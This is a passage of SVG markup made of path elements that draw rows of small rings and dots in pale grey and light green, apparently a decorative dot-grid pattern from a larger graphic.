<path d="M214.338 943.484C205.61 943.484 198.628 936.536 198.628 927.85C198.628 919.165 205.61 912.217 214.338 912.217C223.066 912.217 230.049 919.165 230.049 927.85C230.049 936.536 223.066 943.484 214.338 943.484ZM214.338 921.771C210.847 921.771 207.356 924.376 207.356 928.719C207.356 932.193 209.974 935.667 214.338 935.667C217.829 935.667 221.321 933.061 221.321 928.719C221.321 924.376 218.702 921.771 214.338 921.771Z" fill="#F9F9F9"/>
<path d="M294.635 927.85C294.635 933.93 289.398 939.141 283.288 939.141C277.179 939.141 271.942 933.93 271.942 927.85C271.942 921.771 277.179 916.56 283.288 916.56C290.271 917.428 294.635 921.771 294.635 927.85Z" fill="#F9F9F9"/>
<path d="M284.162 943.484C275.434 943.484 268.451 936.536 268.451 927.85C268.451 919.165 275.434 912.217 284.162 912.217C292.89 912.217 299.872 919.165 299.872 927.85C298.999 936.536 292.017 943.484 284.162 943.484ZM284.162 921.771C280.67 921.771 277.179 924.376 277.179 928.719C277.179 932.193 279.798 935.667 284.162 935.667C287.653 935.667 291.144 933.061 291.144 928.719C290.271 924.376 287.653 921.771 284.162 921.771Z" fill="#F9F9F9"/>
<path d="M364.46 927.85C364.46 933.93 359.224 939.141 353.114 939.141C347.004 939.141 341.768 933.93 341.768 927.85C341.768 921.771 347.004 916.56 353.114 916.56C359.224 917.428 364.46 921.771 364.46 927.85Z" fill="#F9F9F9"/>
<path d="M353.113 943.484C344.385 943.484 337.403 936.536 337.403 927.85C337.403 919.165 344.385 912.217 353.113 912.217C361.841 912.217 368.823 919.165 368.823 927.85C368.823 936.536 361.841 943.484 353.113 943.484ZM353.113 921.771C349.622 921.771 346.131 924.376 346.131 928.719C346.131 932.193 348.749 935.667 353.113 935.667C356.604 935.667 360.096 933.061 360.096 928.719C360.096 924.376 356.604 921.771 353.113 921.771Z" fill="#F9F9F9"/>
<path d="M433.409 927.85C433.409 933.93 428.172 939.141 422.062 939.141C415.953 939.141 411.589 933.93 411.589 927.85C411.589 921.771 416.826 916.56 422.935 916.56C429.045 916.56 433.409 921.771 433.409 927.85Z" fill="#F9F9F9"/>
<path d="M422.064 943.484C413.336 943.484 406.354 936.536 406.354 927.85C406.354 919.165 413.336 912.217 422.064 912.217C430.792 912.217 437.774 919.165 437.774 927.85C437.774 936.536 430.792 943.484 422.064 943.484ZM422.064 921.771C418.573 921.771 415.081 924.376 415.081 928.719C415.081 932.193 417.7 935.667 422.064 935.667C426.428 935.667 429.046 933.061 429.046 928.719C429.046 924.376 426.428 921.771 422.064 921.771Z" fill="#F9F9F9"/>
<path d="M502.361 927.85C502.361 933.93 497.124 939.141 491.014 939.141C484.905 939.141 479.668 933.93 479.668 927.85C479.668 921.771 484.905 916.56 491.014 916.56C497.997 917.428 502.361 921.771 502.361 927.85Z" fill="#F9F9F9"/>
<path d="M491.887 943.484C483.159 943.484 476.177 936.536 476.177 927.85C476.177 919.165 483.159 912.217 491.887 912.217C500.615 912.217 507.597 919.165 507.597 927.85C506.725 936.536 500.615 943.484 491.887 943.484ZM491.887 921.771C488.396 921.771 484.905 924.376 484.905 928.719C484.905 932.193 487.523 935.667 491.887 935.667C495.378 935.667 498.869 933.061 498.869 928.719C497.997 924.376 495.378 921.771 491.887 921.771Z" fill="#F9F9F9"/>
<path d="M572.185 927.85C572.185 933.93 566.949 939.141 560.839 939.141C554.729 939.141 549.493 933.93 549.493 927.85C549.493 921.771 554.729 916.56 560.839 916.56C566.949 917.428 572.185 921.771 572.185 927.85Z" fill="#F9F9F9"/>
<path d="M560.839 943.484C552.111 943.484 545.128 936.536 545.128 927.85C545.128 919.165 552.111 912.217 560.839 912.217C569.567 912.217 576.549 919.165 576.549 927.85C576.549 936.536 569.567 943.484 560.839 943.484ZM560.839 921.771C557.348 921.771 553.856 924.376 553.856 928.719C553.856 932.193 556.475 935.667 560.839 935.667C564.33 935.667 567.821 933.061 567.821 928.719C567.821 924.376 564.33 921.771 560.839 921.771Z" fill="#F9F9F9"/>
<path d="M641.136 927.85C641.136 933.93 635.899 939.141 629.79 939.141C623.68 939.141 618.443 933.93 618.443 927.85C618.443 921.771 623.68 916.56 629.79 916.56C636.772 917.428 641.136 921.771 641.136 927.85Z" fill="#F9F9F9"/>
<path d="M630.662 943.484C621.934 943.484 614.952 936.536 614.952 927.85C614.952 919.165 621.934 912.217 630.662 912.217C639.39 912.217 646.373 919.165 646.373 927.85C645.5 936.536 638.518 943.484 630.662 943.484ZM630.662 921.771C627.171 921.771 623.68 924.376 623.68 928.719C623.68 932.193 626.298 935.667 630.662 935.667C634.154 935.667 637.645 933.061 637.645 928.719C636.772 924.376 634.154 921.771 630.662 921.771Z" fill="#F9F9F9"/>
<path d="M710.086 927.85C710.086 933.93 704.849 939.141 698.74 939.141C692.63 939.141 687.394 933.93 687.394 927.85C687.394 921.771 692.63 916.56 698.74 916.56C705.722 917.428 710.086 921.771 710.086 927.85Z" fill="#F9F9F9"/>
<path d="M699.613 943.484C690.885 943.484 683.902 936.536 683.902 927.85C683.902 919.165 690.885 912.217 699.613 912.217C708.341 912.217 715.323 919.165 715.323 927.85C715.323 936.536 708.341 943.484 699.613 943.484ZM699.613 921.771C696.122 921.771 692.63 924.376 692.63 928.719C692.63 932.193 695.249 935.667 699.613 935.667C703.104 935.667 706.595 933.061 706.595 928.719C706.595 924.376 703.104 921.771 699.613 921.771Z" fill="#F9F9F9"/>
<path d="M779.911 927.85C779.911 933.93 774.675 939.141 768.565 939.141C762.456 939.141 757.219 933.93 757.219 927.85C757.219 921.771 762.456 916.56 768.565 916.56C774.675 917.428 779.911 921.771 779.911 927.85Z" fill="#F9F9F9"/>
<path d="M768.565 943.484C759.837 943.484 752.854 936.536 752.854 927.85C752.854 919.165 759.837 912.217 768.565 912.217C777.293 912.217 784.275 919.165 784.275 927.85C784.275 936.536 777.293 943.484 768.565 943.484ZM768.565 921.771C765.074 921.771 761.582 924.376 761.582 928.719C761.582 932.193 764.201 935.667 768.565 935.667C772.929 935.667 775.547 933.061 775.547 928.719C775.547 924.376 772.056 921.771 768.565 921.771Z" fill="#F9F9F9"/>
<path d="M848.861 927.85C848.861 933.93 843.624 939.141 837.515 939.141C831.405 939.141 826.168 933.93 826.168 927.85C826.168 921.771 831.405 916.56 837.515 916.56C844.497 917.428 848.861 921.771 848.861 927.85Z" fill="#F9F9F9"/>
<path d="M838.388 943.484C829.66 943.484 822.678 936.536 822.678 927.85C822.678 919.165 829.66 912.217 838.388 912.217C847.116 912.217 854.098 919.165 854.098 927.85C853.226 936.536 846.243 943.484 838.388 943.484ZM838.388 921.771C834.897 921.771 831.406 924.376 831.406 928.719C831.406 932.193 834.024 935.667 838.388 935.667C841.879 935.667 845.37 933.061 845.37 928.719C844.498 924.376 841.879 921.771 838.388 921.771Z" fill="#F9F9F9"/>
<path d="M918.685 927.85C918.685 933.93 913.448 939.141 907.338 939.141C901.229 939.141 895.992 933.93 895.992 927.85C895.992 921.771 901.229 916.56 907.338 916.56C913.448 917.428 918.685 921.771 918.685 927.85Z" fill="#F9F9F9"/>
<path d="M907.338 943.484C898.61 943.484 891.628 936.536 891.628 927.85C891.628 919.165 898.61 912.217 907.338 912.217C916.066 912.217 923.049 919.165 923.049 927.85C923.049 936.536 916.066 943.484 907.338 943.484ZM907.338 921.771C903.847 921.771 900.356 924.376 900.356 928.719C900.356 932.193 902.974 935.667 907.338 935.667C910.829 935.667 914.321 933.061 914.321 928.719C914.321 924.376 910.829 921.771 907.338 921.771Z" fill="#F9F9F9"/>
<path d="M987.637 927.85C987.637 933.93 982.4 939.141 976.291 939.141C970.181 939.141 964.944 933.93 964.944 927.85C964.944 921.771 970.181 916.56 976.291 916.56C982.4 916.56 987.637 921.771 987.637 927.85Z" fill="#F9F9F9"/>
<path d="M976.29 943.484C967.562 943.484 960.58 936.536 960.58 927.85C960.58 919.165 967.562 912.217 976.29 912.217C985.018 912.217 992.001 919.165 992.001 927.85C992.001 936.536 985.018 943.484 976.29 943.484ZM976.29 921.771C972.799 921.771 969.308 924.376 969.308 928.719C969.308 932.193 971.926 935.667 976.29 935.667C979.782 935.667 983.273 933.061 983.273 928.719C983.273 924.376 980.654 921.771 976.29 921.771Z" fill="#F9F9F9"/>
<path d="M1419.18 672.501C1419.18 678.58 1414.82 682.923 1408.71 682.923C1402.6 682.923 1397.36 678.58 1397.36 672.501C1397.36 666.421 1402.6 661.21 1408.71 661.21C1414.82 661.21 1419.18 666.421 1419.18 672.501Z" fill="#E5FFCB"/>
<path d="M1408.71 687.265C1399.98 687.265 1393 680.317 1393 672.501C1393 663.816 1399.98 656.868 1408.71 656.868C1417.44 656.868 1424.42 663.816 1424.42 672.501C1423.55 680.317 1416.57 687.265 1408.71 687.265ZM1408.71 665.553C1404.35 665.553 1401.73 668.158 1401.73 672.501C1401.73 675.975 1404.35 679.449 1408.71 679.449C1412.2 679.449 1415.69 676.843 1415.69 672.501C1414.82 668.158 1412.2 665.553 1408.71 665.553Z" fill="#E5FFCB"/>
<path d="M1489.01 672.502C1489.01 678.581 1483.77 682.924 1477.66 682.924C1471.55 682.924 1466.32 678.581 1466.32 672.502C1466.32 666.422 1471.55 661.211 1477.66 661.211C1483.77 661.211 1489.01 666.422 1489.01 672.502Z" fill="#E5FFCB"/>
<path d="M1477.66 687.266C1468.93 687.266 1461.95 680.318 1461.95 671.633C1461.95 662.948 1468.93 656 1477.66 656C1486.39 656 1493.37 662.948 1493.37 671.633C1493.37 680.318 1486.39 687.266 1477.66 687.266ZM1477.66 665.554C1474.17 665.554 1470.68 668.159 1470.68 672.502C1470.68 675.976 1473.3 679.45 1477.66 679.45C1481.15 679.45 1484.64 676.844 1484.64 672.502C1484.64 668.159 1481.15 665.554 1477.66 665.554Z" fill="#E5FFCB"/>
<path d="M1557.96 672.502C1557.96 678.581 1552.72 683.792 1546.61 683.792C1540.5 683.792 1535.27 678.581 1535.27 672.502C1535.27 666.422 1540.5 661.211 1546.61 661.211C1552.72 661.211 1557.96 666.422 1557.96 672.502Z" fill="#E5FFCB"/>
<path d="M1546.61 687.266C1537.88 687.266 1530.9 680.318 1530.9 671.633C1530.9 662.948 1537.88 656 1546.61 656C1555.34 656 1562.32 662.948 1562.32 671.633C1562.32 680.318 1555.34 687.266 1546.61 687.266ZM1546.61 665.554C1543.12 665.554 1539.63 668.159 1539.63 672.502C1539.63 675.976 1542.25 679.45 1546.61 679.45C1550.98 679.45 1553.59 676.844 1553.59 672.502C1553.59 668.159 1550.1 665.554 1546.61 665.554Z" fill="#E5FFCB"/>
<path d="M1626.91 672.502C1626.91 678.581 1621.67 683.792 1615.56 683.792C1609.45 683.792 1604.22 678.581 1604.22 672.502C1604.22 666.422 1609.45 661.211 1615.56 661.211C1622.55 661.211 1626.91 666.422 1626.91 672.502Z" fill="#E5FFCB"/>
<path d="M1616.44 687.266C1607.71 687.266 1600.73 680.318 1600.73 671.633C1600.73 662.948 1607.71 656 1616.44 656C1625.16 656 1632.15 662.948 1632.15 671.633C1631.27 680.318 1624.29 687.266 1616.44 687.266ZM1616.44 665.554C1612.94 665.554 1609.45 668.159 1609.45 672.502C1609.45 675.976 1612.07 679.45 1616.44 679.45C1619.93 679.45 1623.42 676.844 1623.42 672.502C1622.55 668.159 1619.93 665.554 1616.44 665.554Z" fill="#E5FFCB"/>
<path d="M1696.73 672.502C1696.73 678.581 1691.5 683.792 1685.39 683.792C1679.28 683.792 1674.04 678.581 1674.04 672.502C1674.04 666.422 1679.28 661.211 1685.39 661.211C1691.5 661.211 1696.73 666.422 1696.73 672.502Z" fill="#E5FFCB"/>
<path d="M1685.39 687.266C1676.66 687.266 1669.68 680.318 1669.68 671.633C1669.68 662.948 1676.66 656 1685.39 656C1694.12 656 1701.1 662.948 1701.1 671.633C1701.1 680.318 1694.12 687.266 1685.39 687.266ZM1685.39 665.554C1681.9 665.554 1678.41 668.159 1678.41 672.502C1678.41 675.976 1681.02 679.45 1685.39 679.45C1688.88 679.45 1692.37 676.844 1692.37 672.502C1692.37 668.159 1688.88 665.554 1685.39 665.554Z" fill="#E5FFCB"/>
<path d="M1765.68 672.502C1765.68 678.581 1760.45 683.792 1754.34 683.792C1748.23 683.792 1742.99 678.581 1742.99 672.502C1742.99 666.422 1748.23 661.211 1754.34 661.211C1760.45 661.211 1765.68 666.422 1765.68 672.502Z" fill="#E5FFCB"/>
<path d="M1754.34 687.266C1745.61 687.266 1738.63 680.318 1738.63 671.633C1738.63 662.948 1745.61 656 1754.34 656C1763.07 656 1770.05 662.948 1770.05 671.633C1770.05 680.318 1763.07 687.266 1754.34 687.266ZM1754.34 665.554C1750.85 665.554 1747.36 668.159 1747.36 672.502C1747.36 675.976 1749.97 679.45 1754.34 679.45C1757.83 679.45 1761.32 676.844 1761.32 672.502C1761.32 668.159 1758.7 665.554 1754.34 665.554Z" fill="#E5FFCB"/>
<path d="M1834.63 672.502C1834.63 678.581 1829.4 683.792 1823.29 683.792C1817.18 683.792 1811.94 678.581 1811.94 672.502C1811.94 666.422 1817.18 661.211 1823.29 661.211C1830.27 661.211 1834.63 666.422 1834.63 672.502Z" fill="#E5FFCB"/>
<path d="M1824.16 687.266C1815.43 687.266 1808.45 680.318 1808.45 671.633C1808.45 662.948 1815.43 656 1824.16 656C1832.89 656 1839.87 662.948 1839.87 671.633C1839 680.318 1832.02 687.266 1824.16 687.266ZM1824.16 665.554C1820.67 665.554 1817.18 668.159 1817.18 672.502C1817.18 675.976 1819.8 679.45 1824.16 679.45C1827.65 679.45 1831.14 676.844 1831.14 672.502C1830.27 668.159 1827.65 665.554 1824.16 665.554Z" fill="#E5FFCB"/>
<path d="M1904.46 672.501C1904.46 678.58 1899.22 682.923 1893.11 682.923C1887 682.923 1881.77 677.712 1881.77 671.632C1881.77 665.553 1887 660.342 1893.11 660.342C1899.22 661.21 1904.46 666.421 1904.46 672.501Z" fill="#E5FFCB"/>
<path d="M1893.11 687.266C1884.39 687.266 1877.4 680.318 1877.4 671.633C1877.4 662.948 1884.39 656 1893.11 656C1901.84 656 1908.82 662.948 1908.82 671.633C1908.82 680.318 1901.84 687.266 1893.11 687.266ZM1893.11 665.554C1889.62 665.554 1886.13 668.159 1886.13 672.502C1886.13 675.976 1888.75 679.45 1893.11 679.45C1896.6 679.45 1900.1 676.844 1900.1 672.502C1900.1 668.159 1896.6 665.554 1893.11 665.554Z" fill="#E5FFCB"/>
<path d="M1419.18 739.376C1419.18 745.455 1413.95 750.666 1407.84 750.666C1401.73 750.666 1396.49 745.455 1396.49 739.376C1396.49 733.296 1401.73 728.085 1407.84 728.085C1413.95 728.085 1419.18 733.296 1419.18 739.376Z" fill="#E5FFCB"/>
<path d="M1408.71 755.009C1399.98 755.009 1393 748.061 1393 739.376C1393 730.691 1399.98 723.743 1408.71 723.743C1417.44 723.743 1424.42 730.691 1424.42 739.376C1423.55 748.061 1416.57 755.009 1408.71 755.009ZM1408.71 733.297C1404.35 733.297 1401.73 735.902 1401.73 739.376C1401.73 742.85 1404.35 746.324 1408.71 746.324C1412.2 746.324 1415.69 743.719 1415.69 739.376C1414.82 735.902 1412.2 733.297 1408.71 733.297Z" fill="#E5FFCB"/>
<path d="M1489.01 739.376C1489.01 745.456 1483.77 750.667 1477.66 750.667C1471.55 750.667 1466.32 745.456 1466.32 739.376C1466.32 733.297 1471.55 728.954 1477.66 728.954C1483.77 728.954 1489.01 733.297 1489.01 739.376Z" fill="#E5FFCB"/>
<path d="M1477.66 755.009C1468.93 755.009 1461.95 748.061 1461.95 739.376C1461.95 730.691 1468.93 723.743 1477.66 723.743C1486.39 723.743 1493.37 730.691 1493.37 739.376C1493.37 748.061 1486.39 755.009 1477.66 755.009ZM1477.66 733.297C1474.17 733.297 1470.68 735.902 1470.68 740.245C1470.68 743.719 1473.3 747.193 1477.66 747.193C1481.15 747.193 1484.64 744.587 1484.64 740.245C1484.64 735.902 1481.15 733.297 1477.66 733.297Z" fill="#E5FFCB"/>
<path d="M1557.96 739.376C1557.96 745.455 1552.72 750.666 1546.61 750.666C1540.5 750.666 1535.27 745.455 1535.27 739.376C1535.27 733.296 1540.5 728.085 1546.61 728.085C1552.72 728.953 1557.96 733.296 1557.96 739.376Z" fill="#E5FFCB"/>
<path d="M1546.61 755.009C1537.88 755.009 1530.9 748.061 1530.9 739.376C1530.9 730.691 1537.88 723.743 1546.61 723.743C1555.34 723.743 1562.32 730.691 1562.32 739.376C1562.32 748.061 1555.34 755.009 1546.61 755.009ZM1546.61 733.297C1543.12 733.297 1539.63 735.902 1539.63 740.245C1539.63 743.719 1542.25 747.193 1546.61 747.193C1550.98 747.193 1553.59 744.587 1553.59 740.245C1553.59 735.902 1550.1 733.297 1546.61 733.297Z" fill="#E5FFCB"/>
<path d="M1626.91 739.376C1626.91 745.455 1621.67 750.666 1615.56 750.666C1609.45 750.666 1604.22 745.455 1604.22 739.376C1604.22 733.296 1609.45 728.085 1615.56 728.085C1622.55 728.953 1626.91 733.296 1626.91 739.376Z" fill="#E5FFCB"/>
<path d="M1616.44 755.009C1607.71 755.009 1600.73 748.061 1600.73 739.376C1600.73 730.691 1607.71 723.743 1616.44 723.743C1625.16 723.743 1632.15 730.691 1632.15 739.376C1631.27 748.061 1624.29 755.009 1616.44 755.009ZM1616.44 733.297C1612.94 733.297 1609.45 735.902 1609.45 740.245C1609.45 743.719 1612.07 747.193 1616.44 747.193C1619.93 747.193 1623.42 744.587 1623.42 740.245C1622.55 735.902 1619.93 733.297 1616.44 733.297Z" fill="#E5FFCB"/>
<path d="M1696.73 739.376C1696.73 745.455 1691.5 750.666 1685.39 750.666C1679.28 750.666 1674.04 745.455 1674.04 739.376C1674.04 733.296 1679.28 728.085 1685.39 728.085C1691.5 728.953 1696.73 733.296 1696.73 739.376Z" fill="#E5FFCB"/>
<path d="M1685.39 755.009C1676.66 755.009 1669.68 748.061 1669.68 739.376C1669.68 730.691 1676.66 723.743 1685.39 723.743C1694.12 723.743 1701.1 730.691 1701.1 739.376C1701.1 748.061 1694.12 755.009 1685.39 755.009ZM1685.39 733.297C1681.9 733.297 1678.41 735.902 1678.41 740.245C1678.41 743.719 1681.02 747.193 1685.39 747.193C1688.88 747.193 1692.37 744.587 1692.37 740.245C1692.37 735.902 1688.88 733.297 1685.39 733.297Z" fill="#E5FFCB"/>
<path d="M1765.68 739.376C1765.68 745.455 1760.45 750.666 1754.34 750.666C1748.23 750.666 1742.99 745.455 1742.99 739.376C1742.99 733.296 1748.23 728.085 1754.34 728.085C1760.45 728.953 1765.68 733.296 1765.68 739.376Z" fill="#E5FFCB"/>
<path d="M1754.34 755.009C1745.61 755.009 1738.63 748.061 1738.63 739.376C1738.63 730.691 1745.61 723.743 1754.34 723.743C1763.07 723.743 1770.05 730.691 1770.05 739.376C1770.05 748.061 1763.07 755.009 1754.34 755.009ZM1754.34 733.297C1750.85 733.297 1747.36 735.902 1747.36 740.245C1747.36 743.719 1749.97 747.193 1754.34 747.193C1757.83 747.193 1761.32 744.587 1761.32 740.245C1761.32 735.902 1758.7 733.297 1754.34 733.297Z" fill="#E5FFCB"/>
<path d="M1834.63 739.376C1834.63 745.455 1829.4 750.666 1823.29 750.666C1817.18 750.666 1811.94 745.455 1811.94 739.376C1811.94 733.296 1817.18 728.085 1823.29 728.085C1830.27 728.953 1834.63 733.296 1834.63 739.376Z" fill="#E5FFCB"/>
<path d="M1824.16 755.009C1815.43 755.009 1808.45 748.061 1808.45 739.376C1808.45 730.691 1815.43 723.743 1824.16 723.743C1832.89 723.743 1839.87 730.691 1839.87 739.376C1839 748.061 1832.02 755.009 1824.16 755.009ZM1824.16 733.297C1820.67 733.297 1817.18 735.902 1817.18 740.245C1817.18 743.719 1819.8 747.193 1824.16 747.193C1827.65 747.193 1831.14 744.587 1831.14 740.245C1830.27 735.902 1827.65 733.297 1824.16 733.297Z" fill="#E5FFCB"/>
<path d="M1904.46 739.376C1904.46 745.455 1899.22 750.666 1893.11 750.666C1887 750.666 1881.77 745.455 1881.77 739.376C1881.77 733.296 1887 728.085 1893.11 728.085C1899.22 728.953 1904.46 733.296 1904.46 739.376Z" fill="#E5FFCB"/>
<path d="M1893.11 755.009C1884.39 755.009 1877.4 748.061 1877.4 739.376C1877.4 730.691 1884.39 723.743 1893.11 723.743C1901.84 723.743 1908.82 730.691 1908.82 739.376C1908.82 748.061 1901.84 755.009 1893.11 755.009ZM1893.11 733.297C1889.62 733.297 1886.13 735.902 1886.13 740.245C1886.13 743.719 1888.75 747.193 1893.11 747.193C1896.6 747.193 1900.1 744.587 1900.1 740.245C1900.1 735.902 1896.6 733.297 1893.11 733.297Z" fill="#E5FFCB"/>
<path d="M1419.18 807.12C1419.18 813.199 1413.95 818.41 1407.84 818.41C1401.73 818.41 1397.36 813.199 1397.36 807.12C1397.36 801.04 1402.6 795.829 1408.71 795.829C1414.82 795.829 1419.18 801.04 1419.18 807.12Z" fill="#E5FFCB"/>
<path d="M1408.71 821.884C1399.98 821.884 1393 814.936 1393 806.251C1393 797.566 1399.98 790.618 1408.71 790.618C1417.44 790.618 1424.42 797.566 1424.42 806.251C1423.55 814.936 1416.57 821.884 1408.71 821.884ZM1408.71 800.172C1405.22 800.172 1401.73 802.777 1401.73 807.12C1401.73 810.594 1404.35 813.199 1408.71 813.199C1412.2 813.199 1415.69 810.594 1415.69 806.251C1414.82 802.777 1412.2 800.172 1408.71 800.172Z" fill="#E5FFCB"/>
<path d="M1489.01 807.12C1489.01 813.199 1483.77 818.41 1477.66 818.41C1471.55 818.41 1466.32 813.199 1466.32 807.12C1466.32 801.04 1471.55 795.829 1477.66 795.829C1483.77 795.829 1489.01 801.04 1489.01 807.12Z" fill="#E5FFCB"/>
<path d="M1477.66 821.884C1468.93 821.884 1461.95 814.936 1461.95 806.251C1461.95 797.566 1468.93 790.618 1477.66 790.618C1486.39 790.618 1493.37 797.566 1493.37 806.251C1493.37 814.936 1486.39 821.884 1477.66 821.884ZM1477.66 800.172C1474.17 800.172 1470.68 802.777 1470.68 807.12C1470.68 810.594 1473.3 814.068 1477.66 814.068C1481.15 814.068 1484.64 811.462 1484.64 807.12C1484.64 802.777 1481.15 800.172 1477.66 800.172Z" fill="#E5FFCB"/>
<path d="M1557.96 807.12C1557.96 813.199 1552.72 818.41 1546.61 818.41C1540.5 818.41 1535.27 813.199 1535.27 807.12C1535.27 801.04 1540.5 795.829 1546.61 795.829C1552.72 795.829 1557.96 801.04 1557.96 807.12Z" fill="#E5FFCB"/>
<path d="M1546.61 821.884C1537.88 821.884 1530.9 814.936 1530.9 806.251C1530.9 797.566 1537.88 790.618 1546.61 790.618C1555.34 790.618 1562.32 797.566 1562.32 806.251C1562.32 814.936 1555.34 821.884 1546.61 821.884ZM1546.61 800.172C1543.12 800.172 1539.63 802.777 1539.63 807.12C1539.63 810.594 1542.25 814.068 1546.61 814.068C1550.98 814.068 1553.59 811.462 1553.59 807.12C1553.59 802.777 1550.1 800.172 1546.61 800.172Z" fill="#E5FFCB"/>
<path d="M1626.91 807.12C1626.91 813.199 1621.67 818.41 1615.56 818.41C1609.45 818.41 1604.22 813.199 1604.22 807.12C1604.22 801.04 1609.45 795.829 1615.56 795.829C1622.55 795.829 1626.91 801.04 1626.91 807.12Z" fill="#E5FFCB"/>
<path d="M1616.44 821.884C1607.71 821.884 1600.73 814.936 1600.73 806.251C1600.73 797.566 1607.71 790.618 1616.44 790.618C1625.16 790.618 1632.15 797.566 1632.15 806.251C1631.27 814.936 1624.29 821.884 1616.44 821.884ZM1616.44 800.172C1612.94 800.172 1609.45 802.777 1609.45 807.12C1609.45 810.594 1612.07 814.068 1616.44 814.068C1619.93 814.068 1623.42 811.462 1623.42 807.12C1622.55 802.777 1619.93 800.172 1616.44 800.172Z" fill="#E5FFCB"/>
<path d="M1696.73 807.12C1696.73 813.199 1691.5 818.41 1685.39 818.41C1679.28 818.41 1674.04 813.199 1674.04 807.12C1674.04 801.04 1679.28 795.829 1685.39 795.829C1691.5 795.829 1696.73 801.04 1696.73 807.12Z" fill="#E5FFCB"/>
<path d="M1685.39 821.884C1676.66 821.884 1669.68 814.936 1669.68 806.251C1669.68 797.566 1676.66 790.618 1685.39 790.618C1694.12 790.618 1701.1 797.566 1701.1 806.251C1701.1 814.936 1694.12 821.884 1685.39 821.884ZM1685.39 800.172C1681.9 800.172 1678.41 802.777 1678.41 807.12C1678.41 810.594 1681.02 814.068 1685.39 814.068C1688.88 814.068 1692.37 811.462 1692.37 807.12C1692.37 802.777 1688.88 800.172 1685.39 800.172Z" fill="#E5FFCB"/>
<path d="M1765.68 807.12C1765.68 813.199 1760.45 818.41 1754.34 818.41C1748.23 818.41 1742.99 813.199 1742.99 807.12C1742.99 801.04 1748.23 795.829 1754.34 795.829C1760.45 795.829 1765.68 801.04 1765.68 807.12Z" fill="#E5FFCB"/>
<path d="M1754.34 821.884C1745.61 821.884 1738.63 814.936 1738.63 806.251C1738.63 797.566 1745.61 790.618 1754.34 790.618C1763.07 790.618 1770.05 797.566 1770.05 806.251C1770.05 814.936 1763.07 821.884 1754.34 821.884ZM1754.34 800.172C1750.85 800.172 1747.36 802.777 1747.36 807.12C1747.36 810.594 1749.97 814.068 1754.34 814.068C1757.83 814.068 1761.32 811.462 1761.32 807.12C1761.32 802.777 1758.7 800.172 1754.34 800.172Z" fill="#E5FFCB"/>
<path d="M1834.63 807.12C1834.63 813.199 1829.4 818.41 1823.29 818.41C1817.18 818.41 1811.94 813.199 1811.94 807.12C1811.94 801.04 1817.18 795.829 1823.29 795.829C1830.27 795.829 1834.63 801.04 1834.63 807.12Z" fill="#E5FFCB"/>
<path d="M1824.16 821.884C1815.43 821.884 1808.45 814.936 1808.45 806.251C1808.45 797.566 1815.43 790.618 1824.16 790.618C1832.89 790.618 1839.87 797.566 1839.87 806.251C1839 814.936 1832.02 821.884 1824.16 821.884ZM1824.16 800.172C1820.67 800.172 1817.18 802.777 1817.18 807.12C1817.18 810.594 1819.8 814.068 1824.16 814.068C1827.65 814.068 1831.14 811.462 1831.14 807.12C1830.27 802.777 1827.65 800.172 1824.16 800.172Z" fill="#E5FFCB"/>
<path d="M1904.46 807.12C1904.46 813.199 1899.22 818.41 1893.11 818.41C1887 818.41 1881.77 813.199 1881.77 807.12C1881.77 801.04 1887 795.829 1893.11 795.829C1899.22 795.829 1904.46 801.04 1904.46 807.12Z" fill="#E5FFCB"/>
<path d="M1893.11 821.884C1884.39 821.884 1877.4 814.936 1877.4 806.251C1877.4 797.566 1884.39 790.618 1893.11 790.618C1901.84 790.618 1908.82 797.566 1908.82 806.251C1908.82 814.936 1901.84 821.884 1893.11 821.884ZM1893.11 800.172C1889.62 800.172 1886.13 802.777 1886.13 807.12C1886.13 810.594 1888.75 814.068 1893.11 814.068C1896.6 814.068 1900.1 811.462 1900.1 807.12C1900.1 802.777 1896.6 800.172 1893.11 800.172Z" fill="#E5FFCB"/>
<path d="M1419.18 873.995C1419.18 880.074 1413.95 885.285 1407.84 885.285C1401.73 885.285 1397.36 880.074 1397.36 873.995C1397.36 867.915 1402.6 862.704 1408.71 862.704C1414.82 862.704 1419.18 867.915 1419.18 873.995Z" fill="#E5FFCB"/>
<path d="M1408.71 889.628C1399.98 889.628 1393 882.68 1393 873.995C1393 865.31 1399.98 858.362 1408.71 858.362C1417.44 858.362 1424.42 865.31 1424.42 873.995C1423.55 882.68 1416.57 889.628 1408.71 889.628ZM1408.71 867.916C1404.35 867.916 1401.73 870.521 1401.73 873.995C1401.73 877.469 1404.35 880.943 1408.71 880.943C1412.2 880.943 1415.69 878.338 1415.69 873.995C1414.82 870.521 1412.2 867.916 1408.71 867.916Z" fill="#E5FFCB"/>
<path d="M1489.01 873.995C1489.01 880.074 1483.77 885.285 1477.66 885.285C1471.55 885.285 1466.32 880.074 1466.32 873.995C1466.32 867.915 1471.55 862.704 1477.66 862.704C1483.77 863.573 1489.01 867.915 1489.01 873.995Z" fill="#E5FFCB"/>
<path d="M1477.66 889.628C1468.93 889.628 1461.95 882.68 1461.95 873.995C1461.95 865.31 1468.93 858.362 1477.66 858.362C1486.39 858.362 1493.37 865.31 1493.37 873.995C1493.37 882.68 1486.39 889.628 1477.66 889.628ZM1477.66 867.916C1474.17 867.916 1470.68 870.521 1470.68 874.864C1470.68 878.338 1473.3 881.812 1477.66 881.812C1481.15 881.812 1484.64 879.206 1484.64 874.864C1484.64 870.521 1481.15 867.916 1477.66 867.916Z" fill="#E5FFCB"/>
<path d="M1557.96 873.995C1557.96 880.074 1552.72 885.285 1546.61 885.285C1540.5 885.285 1535.27 880.074 1535.27 873.995C1535.27 867.915 1540.5 862.704 1546.61 862.704C1552.72 863.573 1557.96 867.915 1557.96 873.995Z" fill="#E5FFCB"/>
<path d="M1546.61 889.628C1537.88 889.628 1530.9 882.68 1530.9 873.995C1530.9 865.31 1537.88 858.362 1546.61 858.362C1555.34 858.362 1562.32 865.31 1562.32 873.995C1562.32 882.68 1555.34 889.628 1546.61 889.628ZM1546.61 867.916C1543.12 867.916 1539.63 870.521 1539.63 874.864C1539.63 878.338 1542.25 881.812 1546.61 881.812C1550.98 881.812 1553.59 879.206 1553.59 874.864C1553.59 870.521 1550.1 867.916 1546.61 867.916Z" fill="#E5FFCB"/>
<path d="M1626.91 873.995C1626.91 880.074 1621.67 885.285 1615.56 885.285C1609.45 885.285 1604.22 880.074 1604.22 873.995C1604.22 867.915 1609.45 862.704 1615.56 862.704C1622.55 863.573 1626.91 867.915 1626.91 873.995Z" fill="#E5FFCB"/>
